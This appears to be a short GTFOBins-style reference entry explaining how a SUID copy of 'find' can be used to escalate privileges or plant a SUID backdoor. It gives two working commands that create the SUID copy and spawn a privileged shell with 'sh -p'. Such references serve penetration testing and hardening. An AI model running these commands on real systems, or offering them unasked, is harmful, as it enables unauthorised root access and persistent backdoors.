 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit